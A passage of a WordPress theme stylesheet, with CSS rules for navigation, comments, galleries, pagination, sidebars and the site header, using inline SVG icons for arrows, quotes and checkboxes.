.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clearfix:before,
.clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after, 
.container:before, 
.container:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clearfix:after,
.entry-content:after,
.comment-content:after,
.site-content:after, 
.container:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 60px 0;
	/* Make sure select elements fit in widgets. */
}
#secondary .widget:last-child {
	margin-bottom: 0;
}

.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
	line-height: initial;
	font-size: 0.7778em;
	color: #999999;
}

.wp-caption-text {
	text-align: center;
}

.alignright .wp-caption-text, 
.alignleft .wp-caption-text {
	text-align: left;
	margin-bottom: 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery:before, 
.gallery:after {
	content: "";
	display: table;
}
.gallery:after {
	clear: both;
}
.gallery {
	margin-bottom: 0;
}
.gallery-item {
	/*float: left;*/
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery:not(gallery-columns-1) .gallery-item {
	margin-right: 2%;
	margin-bottom: 25px;
}
.gallery-columns-2 .gallery-item {
	max-width: 49%;
}
.gallery-columns-3 .gallery-item {
	max-width: 32%;
}
.gallery-columns-4 .gallery-item {
	max-width: 23.4%;
}
.gallery-columns-5 .gallery-item {
	max-width: 18.33%;
}
.gallery-columns-6 .gallery-item {
	max-width: 15%;
}
.gallery-columns-7 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-8 .gallery-item {
	max-width: 10.7%;
}
.gallery-columns-9 .gallery-item {
	max-width: 9.33%;
}
.gallery-columns-2 .gallery-item:nth-child(2n), 
.gallery-columns-3 .gallery-item:nth-child(3n), 
.gallery-columns-4 .gallery-item:nth-child(4n), 
.gallery-columns-5 .gallery-item:nth-child(5n), 
.gallery-columns-6 .gallery-item:nth-child(6n), 
.gallery-columns-7 .gallery-item:nth-child(7n), 
.gallery-columns-8 .gallery-item:nth-child(8n), 
.gallery-columns-9 .gallery-item:nth-child(9n) {
	margin-right: 0;
}
.gallery-caption {
	display: block;
}
.widget_media_gallery .gallery-item figcaption {
    display: none;
}

.widget_media_gallery .gallery:not(gallery-columns-1) .gallery-item {
	margin-bottom: 2%;
}

/*=============================
COMMON CSS
=============================*/
iframe {
	width: 100%;
	height: 100%;
}
.container {
	max-width: 1170px;
	margin: 0 auto;
}
.section-title {
	margin: 0 auto;
	font-size: 2.223em;
	max-width: 800px;
	line-height: 1.5;
	text-align: center;
}
.section-desc {
	max-width: 800px;
	margin: 0 auto;
	font-size: 1.112em;
	line-height: 1.8;
	font-weight: 400;
	text-align: center;
	color: #353535;
}
.no-pageHeader .site-content {
	margin-top: 120px;
	/*margin-bottom: 120px;*/
}
.site-header .container, 
.speaker-section .container {
	max-width: 1440px;
}
.site-header .container {
	max-width: 1440px;
	display: flex;
	flex: 1;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: flex-end;
	align-items: center;
}
.entry-header .entry-title {
	margin-top: 0;
	font-size: 1.3333em;
	font-weight: 700;
	line-height: 1.3;
	margin-bottom: 0;
}
.entry-meta > span {
	font-size: 0.6666em;
	font-weight: 600;
	color: #999;
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin-right: 30px;
	text-transform: uppercase;
}
.entry-meta span span, 
.entry-meta > span:last-child {
	margin-right: 0;
}
.entry-meta > span::after {
	content: "";
	width: 6px;
	height: 6px;
	background: #F2F2F2;
	position: absolute;
	top: 8px;
	right: -20px;
	border-radius: 100%;
}
.entry-meta span span:after, 
.entry-meta > span:last-child:after {
	display: none;
}
.entry-meta span svg {
	width: 18px;
	vertical-align: middle;
	margin-right: 5px;
}
.entry-meta span a {
	display: inline-block;
	vertical-align: middle;
}
.entry-content {
	font-size: 1em;
	margin-top: 10px;
	margin-bottom: 0;
	color: #353535;
}
.entry-content p {
	margin-top: 0;
	margin-bottom: 20px;
	clear: both;
}
.entry-content p:last-child {
	margin-bottom: 10px;
}
.entry-content iframe {
	min-height: 360px;
}
#secondary .widget-title, 
.site-footer .widget-title {
	font-size: 1.112em;
	margin-top: 0;
	margin-bottom: 30px;
	font-weight: 700;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
}
.site-footer .widget-title {
	color: #fff;
	border-bottom-color: rgba(255,255,255,0.1);
}
.title-wrap {
	display: inline-block;
}
.title-wrap::after {
	content: "";
	background: #57b9a8;
	height: 3px;
	width: 70px;
	position: absolute;
	bottom: -2px;
	left: 0;
}
.widget ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.widget ul ul {
	margin-top: 12px;
	margin-left: 20px;
	padding-top: 12px;
	border-top: 1px solid #F0F0F0;
}
.widget ul li {
	margin-bottom: 12px;
	font-weight: 400;
	position: relative;
	padding-left: 0;
	border-bottom: 1px solid #F0F0F0;
	padding-bottom: 12px;
	word-break: break-word;
}
.widget ul li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
/*body.home:not(.hasbanner) .site-header + section[class*="-section"] {
	margin-top: 0;
}*/
header.page-header {
	text-align: center;
	/*min-height: 560px;*/
	background-size: cover !important;
	position: relative;
	z-index: 1;
	padding: 80px 0;
	display: flex;
	flex: 1;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	margin-bottom: 60px;
}
header.page-header:before {
	content: "";
	background: rgba(0,0,0,0.5);
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
}
header.page-header:after {
	content: "";
	background: -webkit-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -moz-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -ms-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -o-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
}
.page-header .container {
	margin-top: 80px;
}
.page-header .page-title {
	font-size: 3.1111em;
	margin: 0 0 5px 0;
	font-weight: 700;
	color: #fff;
}

.archive-description {
	max-width: 800px;
	margin: 0 auto;
}

.archive-description p {
	margin-top: 0;
	margin-bottom: 20px;
	color: rgba(255,255,255,0.7);
}

blockquote {
	margin: 40px 0;
	font-style: italic;
	font-weight: 700;
	color: #212127;
	font-size: 1.2223em;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 130 110"><path fill="rgba(87, 185, 168, 0.5)" d="M88.967,47.167a26.667,26.667,0,1,1-26.8,26.667A53.319,53.319,0,0,1,115.5,20.5,52.413,52.413,0,0,0,88.967,47.167ZM58.833,73.833a26.667,26.667,0,0,1-53.333,0h0A53.319,53.319,0,0,1,58.833,20.5,52.413,52.413,0,0,0,32.3,47.167,26.631,26.631,0,0,1,58.833,73.833Z"></path></svg>'); 
	background-repeat: no-repeat;
	background-size: 110px;
	background-position: top left;
	padding-left: 60px;
	padding-top: 40px;
	padding-bottom: 10px;
}
blockquote p:last-child {
	margin-bottom: 0;
}
blockquote p + span {
	display: block;
	text-align: center;
	font-style: normal;
	font-weight: 400;
	color: #999;
	font-size: 0.8182em;
	margin-top: 15px;
}
q {
	border-left: 3px solid #57b9a8;
	display: inline-block;
	padding-left: 25px;
	font-style: italic;
	margin-bottom: 0;
	margin-right: 20px;
	font-size: 1.2223em;
	font-weight: 700;
	float: left;
	width: 45%;
	line-height: 1.5;
}
q:before, 
q:after {
	display: none;
}
q p:last-child {
	margin-bottom: 0;
}
.highlight {
	display: inline-block;
	background: #e9e9e9;
	padding: 0 5px;
	border-radius: 5px;
}
.cat-tags h5 {
	margin: 0 0 5px 0;
	font-size: 0.5556em;
	color: #999;
	letter-spacing: 1px;
	font-weight: 600;
	display: inline-block;
	vertical-align: middle;
}
.cat-tags a {
	display: inline-block;
	vertical-align: middle;
	font-weight: 700;
	margin: 0 0 5px 3px;
	letter-spacing: 1px;
	font-size: 0.5556em;
	text-transform: uppercase;
	color: #353535;
	border: 1px solid;
	border-radius: 3px;
	padding: 2px 7px;
}
.cat-tags a:hover {
	background: #57b9a8;
	color: #fff;
	border-color: #57b9a8;
}
.left {
	text-align: left;
}
.center {
	text-align: center;
}
.right {
	text-align: right;
}

section[class*="-section"] .widget_text {
	text-align: center;
	width: 100%;
}
section[class*="-section"] .widget_text .widget-title {
	font-size: 2.223em;
	max-width: 100%;
	margin: 0 auto 15px auto;
}
section[class*="-section"] .widget_text .textwidget {
	font-size: 1.112em;
	font-weight: 400;
	color: #353535;
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
}

.edit-link, 
.cat-tags {
	display: inline-block;
	vertical-align: middle;
}

.entry-footer a.btn-transparent + .edit-link, 
.entry-footer .cat-tags + .edit-link {
	margin-left: 20px;
}

.entry-footer .cat-tags + .edit-link {
	margin-bottom: 3px;
}

.edit-link a {
	display: inline-block;
	vertical-align: middle;
	font-size: 0.6666em;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1px;
	background: #57B9A8;
	color: #fff;
	padding: 0 10px;
	border-radius: 3px;
	border: 1px solid #57B9A8;
}

.edit-link a:hover {
	background: none;
	color: #57b9a8;
}

body.custom-background .site {
	background: #fff;
	max-width: 1480px;
	margin-left: auto;
	margin-right: auto;
	box-shadow: 0 0 10px rgba(0,0,0,0.15);
}

.custom-background header.site-header {
	max-width: 1480px;
	margin-left: auto;
	margin-right: auto;
}

/*=========================
OWL CAROUSEL
=========================*/
.owl-theme .owl-nav {
	margin-top: 0;
}

.owl-theme .owl-nav [class*="owl-"] {
	background: rgba(255,255,255,0.75);
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	padding: 0;
	border-radius: 100%;
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: 0;
	margin-bottom: 0;
	color: #353535;
	text-indent: 50px;
	overflow: hidden;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.owl-theme .owl-nav .owl-next {
	left: auto;
	right: 0;
}

.owl-theme .owl-nav [class*="owl-"]:hover {
	background: #fff;
}

.owl-theme .owl-nav [class*="owl-"]::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23353535" d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"></path></svg>');
	background-repeat: no-repeat;
	width: 14px;
	height: 16px;
	bottom: 0;
	margin: auto;
}

.owl-theme .owl-nav .owl-next::before {
	background-image: url('data:image/svg+xml; utf-8, <svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23353535" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>');
	width: 11px;
}

.owl-theme .owl-dots .owl-dot.active span, 
.owl-theme .owl-dots .owl-dot:hover span {
	background: #57b9a8;
}

/*=======================
BACK TO TOP BTN
=======================*/
.scroll-to-top {
	position: fixed;
	bottom: 0;
	right: 40px;
	width: 50px;
	text-align: center;
	height: 50px;
	line-height: 44px;
	border: 3px solid #57b9a8;
	border-radius: 5px;
	color: #57b9a8;
	font-size: 1em;
	cursor: pointer;
	opacity: 0;
	visibility: hidden;
	z-index: 999;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.scroll-to-top.show {
	bottom: 40px;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
} 

.scroll-to-top:hover {
	background: #57b9a8;
	color: #fff;
}

/*========================
COMMENTS AREA
========================*/
.comments-area {
	margin-top: 60px;
	padding-top: 60px;
	border-top: 1px solid #e6e6e6;
}
.comments-area .comment-title, 
.comment-respond .comment-reply-title {
	margin-top: 0;
	margin-bottom: 30px;
	font-size: 1em;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
	position: relative;
}
.comments-area ol {
	margin: 0;
	padding: 0;
	list-style: none;
}
.comments-area ol li ol {
	margin-left: 30px;
}
.comment-list .comment {
	border-top: 1px solid #e6e6e6;
	margin-top: 20px;
	padding-top: 20px;
}
.comment-list > .comment:first-child {
	border-top: none;
	padding-top: 0;
	margin-top: 0;
}
.comments-area .comment-body {
	position: relative;
	padding-left: 70px;
}
.comments-area .comment-body .comment-author::before {
	content: "";
	border: 3px solid rgba(240,240,240,0.75);
	top: 5px;
	left: 0;
	position: absolute;
	width: 50px;
	height: 50px;
	border-radius: 100%;
	z-index: 1;
}
.comments-area .bypostauthor > .comment-body .comment-author::after {
	content: "";
	background: url(images/check-mark.svg) no-repeat;
	position: absolute;
	top: 37px;
	left: 32px;
	width: 20px;
	height: 21px;
	z-index: 1;
}
.comment-body img.avatar {
	position: absolute;
	top: 5px;
	left: 0;
	width: 50px;
	height: 50px;
	border-radius: 100%;
}
.comment-body b.fn {
	font-weight: 700;
	font-size: 0.8888em;
	margin-bottom: 0;
	display: block;
}
.comment-body b.fn span.says {
	display: none;
}
.comment-body .comment-metadata {
	font-size: 0.6666em;
	color: #999;
}
.comment-body .comment-awaiting-moderation {
	font-size: 0.7778em;
	margin-top: 10px;
	margin-bottom: 0;
	color: red;
	letter-spacing: 0;
}
.comment-body .reply .comment-reply-link {
	display: inline-block;
	text-align: center;
	position: relative;
	vertical-align: top;
	color: #212127;
	font-size: 0.7778em;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 0.8px;
	padding-left: 25px;
}
.comment-body .reply .comment-reply-link:hover {
	color: #57b9a8;
}
.comment-body .reply .comment-reply-link:before {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	width: 15px;
	height: 15px;
	position: absolute;
	top: 6px;
	left: 0;
}
.comment-body .reply .comment-reply-link:hover:before {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2357b9a8" d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>');
}
.comment-body .comment-content {
	font-size: 0.8888em;
	font-weight: 400;
}
.comment-body .comment-content p {
	margin-top: 5px;
	margin-bottom: 20px;
}
.comments-area .comment-list + .comment-respond {
	margin-top: 60px;
	padding-top: 60px;
	border-top: 1px solid #e6e6e6;
}
.comment-respond .comment-reply-title a {
	display: inline-block;
	font-size: 0.7778em;
	border-left: 2px solid #999;
	margin-left: 20px;
	padding-left: 20px;
	color: #212127;
	vertical-align: middle;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1px;
}
.comment-respond .comment-reply-title a:hover {
	color: #57b9a8;
}
.comment-respond .comment-form p {
	margin-top: 0;
	margin-bottom: 20px;
}
.comment-form p.comment-notes {
	display: none;
}
.comment-respond .comment-form p:not(.comment-form-cookies-consent) label {
	display: none;
}
.comment-respond .comment-form p.comment-form-cookies-consent {
	position: relative;
}
.comment-respond .comment-form p.comment-form-cookies-consent label {
	font-size: 0.888em;
	color: #353535;
	padding-left: 25px;
	position: relative;
	cursor: pointer;
	display: block;
}
.comment-respond .comment-form p.comment-form-cookies-consent label:hover {
	text-decoration: underline;
}
.comment-respond .comment-form p.comment-form-cookies-consent label::before {
	content: "";
	width: 16px;
	height: 16px;
	border: 1px solid #e6e6e6;
	position: absolute;
	top: 7px;
	left: 0;
	border-radius: 3px;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>');
	background-position: center;
	background-size: 0;
	background-repeat: no-repeat;
	font-weight: normal;
	text-align: center;
	line-height: 14px;
	font-size: 0;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"]:checked + label::before {
	border-color: #57b9a8;
	background-color: #57b9a8;
	background-size: 10px;
}
.comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"] {
	position: absolute;
	top: 11px;
	left: 1px;
	opacity: 0;
	visibility: hidden;
}
.comment-form p.form-submit {
	margin-bottom: 0;
	margin-top: 30px;
}

/*========================
BREADCRUMB
========================*/
.breadcrumb {
	font-weight: 400;
	font-size: 0.8888em;
}
.page-header .breadcrumb, 
.page-header span.separator {
	color: rgba(255,255,255,0.5);
}
.breadcrumb a:hover {
	text-decoration: underline;
}
span.separator {
	display: inline-block;
	vertical-align: middle;
	margin: 0 10px;
	color: #707171;
}
.breadcrumb .current {
	color: #57b9a8;
}

/*========================
PAGINATION
========================*/
.navigation.pagination {
	margin-top: 60px;
	text-align: center;
}

.navigation .nav-links .page-numbers {
	width: 48px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	display: inline-block;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
	margin: 5px;
	font-size: 0.8888em;
	font-weight: 500;
}

.navigation .nav-links .page-numbers.dots {
	border: none;
	border-radius: 0;
	font-size: 1.112em;
	letter-spacing: 3px;
}

.navigation .nav-links .page-numbers.prev, 
.navigation .nav-links .page-numbers.next {
	width: auto;
	padding: 0 25px;
	margin-left: 0;
	font-size: 0.6666em;
	font-weight: 700;
	letter-spacing: 1px;
	float: left;
}

.navigation .nav-links .page-numbers.next {
	margin-left: 5px;
	margin-right: 0;
	float: right;
}

.navigation .nav-links .page-numbers.prev .arrow, 
.navigation .nav-links .page-numbers.next .arrow {
	font-size: 1.9em;
	line-height: 1;
	display: inline-block;
	vertical-align: middle;
	margin-right: 5px;
}

.navigation .nav-links .page-numbers.prev .arrow {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

.navigation .nav-links .page-numbers.next .arrow {
	margin-right: 0;
	margin-left: 8px;
}

.navigation .nav-links .page-numbers:not(.dots):hover, 
.navigation .nav-links .page-numbers.current {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}

.site-main .post-navigation {
	border-top: 1px solid #e6e6e6;
	padding-top: 60px;
	margin-top: 60px;
	margin-bottom: 0;
}

.post-navigation .nav-previous a {
	display: block;
	position: relative;
	padding-left: 30px;
}

.post-navigation .nav-next a {
	position: relative;
	display: table;
	clear: both;
	float: right;
	padding-right: 30px;
}

.post-navigation a .meta-nav {
	display: block;
	font-size: 0.6666em;
	font-weight: 700;
	letter-spacing: 1px;
	color: #999;
	text-transform: uppercase;
}

.post-navigation a .meta-nav svg {
	font-size: 1.333em;
	font-weight: 400;
	vertical-align: middle;
	margin-right: 10px;
	position: absolute;
	top: 3px;
	left: 0;
}

.post-navigation .nav-next a .meta-nav svg {
	margin-right: 0;
	margin-left: 10px;
	left: auto;
	right: 0;
}

.post-navigation a .post-title {
	font-size: 1em;
	font-weight: 600;
	margin-bottom: 0;
	width: 90%;
	display: block;
	line-height: 1.3;
	margin-top: 5px;
}

.post-navigation .nav-next a .post-title {
	float: right;
}

.posts-navigation {
	margin-top: 60px;
}

.posts-navigation .nav-links:before, 
.posts-navigation .nav-links:after {
	content: "";
	display: table;
	line-height: 0;
}

.posts-navigation .nav-links:after {
	clear: both;
}

.posts-navigation .nav-links a {
	display: inline-block;
	color: #000;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 0.6666em;
	letter-spacing: 1px;
	position: relative;
	border: 1px solid rgba(0,0,0,0.15);
	padding: 15px 50px 15px 20px;
	border-radius: 5px;
}

.posts-navigation .nav-links .nav-previous a {
	padding-right: 20px;
	padding-left: 50px;
}

.posts-navigation .nav-links a:hover {
	border-color: #57b9a8;
	background: #57b9a8;
	color: #fff;
}

.posts-navigation .nav-links a::before {
	content: "\279d";
	font-size: 2.1em;
	line-height: 1;
	position: absolute;
	top: 14px;
	right: 20px;
}

.posts-navigation .nav-links .nav-previous a::before {
	right: auto;
	left: 20px;
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

#load-posts {
	margin-top: 60px;
	text-align: center;
}

#load-posts a {
	display: inline-block;
	text-transform: uppercase;
	font-size: 0.7778em;
	font-weight: 700;
	letter-spacing: 1px;
	background: #57B9A8;
	color: #fff;
	border: 2px solid #57B9A8;
	padding: 15px 20px;
	border-radius: 5px;
}

#load-posts a:hover {
	background: none;
	color: #57B9A8;
}

#load-posts a svg {
	margin-right: 10px;
}

#load-posts a.disabled {
	background: #57B9A8;
	color: #fff !important;
	cursor: not-allowed;
	opacity: 0.5;
	filter: alpha(opacity=50);
}

/*========================
SIDEBARS
========================*/
body:not([class*="page-template-"]) #primary {
	margin-bottom: 100px;
}
.rightsidebar #primary {
	float: left;
	width: 72%;
	padding-right: 70px;
}
.leftsidebar #primary {
	float: right;
	width: 72%;
	padding-left: 70px;
}
.rightsidebar #secondary, 
.leftsidebar #secondary {
	float: left;
	width: 28%;
	margin-bottom: 100px;
}

.full-width-centered .site-main, 
.error404 .site-main {
	max-width: 780px;
	margin-left: auto;
	margin-right: auto;
}

/*========================
SITE HEADER
=========================*/
body.home.blog .site {
	padding-top: 0 !important;
}
header.site-header {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	z-index: 999;
	border-bottom: 1px solid rgba(255,255,255,0.3);
	padding-top: 20px;
	padding-bottom: 20px;
}
.admin-bar header.site-header {
	top: 32px;
}
body.home header.site-header {
	border-bottom-color: rgba(255,255,255,0.1);
}
.site-header.sticky-menu {
	position: fixed;
	z-index: 9999;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.site-header.sticky-menu.menu-stick, 
body.home:not(.hasbanner) header.site-header {
	background: rgba(13,45,98,0.85);
}
.site-branding {
	display: flex;
	flex: auto;
}
.site-branding:not(.logo-with-site-identity) .site-logo + .site-title-wrap {
	display: none;
}
.site-title {
	font-size: 23px;
	color: #fff;	
	margin: 0;
	font-weight: 700;
}
.site-title a {
	color: #fff;
}
.site-description {
	font-size: 14px;
	font-weight: 400;
	color: #eee;
	margin: 0;
}

.header-lay4 .site-description,
.header-lay5 .site-description{
	color: #111111;
}

.site-logo + .site-title-wrap {
	padding-left: 20px;
}
.site-header .nav-wrap {
	display: flex;
	flex: auto;
	justify-content: flex-end;
	align-items: center;
}
.main-navigation button.toggle-button {
	display: none;
}
.main-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.main-navigation ul li {
	display: inline-block;
	vertical-align: middle;
	font-weight: 700;
	font-size: 0.778em;
	text-transform: capitalize;
	position: relative;
	letter-spacing: 1;
}
.nav-wrap .nav-btn a {
	font-weight: 600;
	padding-left: 25px;
}
.single .main-navigation ul li {
	margin-bottom: 0;
	padding-left: 0;
}
.main-navigation ul li:before {
	display: none;
}
.main-navigation ul li a {
	display: inline-block;
	vertical-align: middle;
	padding: 25px;
	color: #fff;
}
.main-navigation ul li a:hover, 
.main-navigation ul li:hover > a, 
.main-navigation ul li.current-menu-item > a, 
.main-navigation ul li.current_page_item > a {
	color: #57B9A8;
}
.main-navigation ul li ul {
	position: absolute;
	top: 120%;
	left: 0;
	width: 270px;
	text-align: left;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.4s;
	-moz-transition: all ease 0.4s;
	transition: all ease 0.4s;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul {
	left: auto;
	right: 0;
}
.main-navigation ul li:hover > ul {
	top: 100%;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	z-index: 999;
}
.main-navigation ul li ul ul {
	top: 0;
	left: 110%;
	padding-left: 15px;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul ul, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul ul {
	left: auto;
	right: 110%;
	padding-left: 0;
	padding-right: 15px;
}
.main-navigation ul li ul li:hover ul {
	top: 0;
	left: 100%;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li:hover ul, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li:hover ul {
	left: auto;
	right: 100%;
}
.main-navigation ul li ul:before {
	content: "";
	border-bottom: 12px solid #57B9A8;
	border-right: 15px solid transparent;
	position: absolute;
	top: -12px;
	left: 60px;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul:before, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul:before {
	left: auto;
	right: 60px;
	border-right: none;
	border-left: 15px solid transparent;
}
.main-navigation ul li ul li ul:before {
	border-top: 15px solid transparent;
	border-right: 12px solid #57B9A8;
	top: 20px;
	left: 3px;
	border-bottom: none;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul ul:before, 
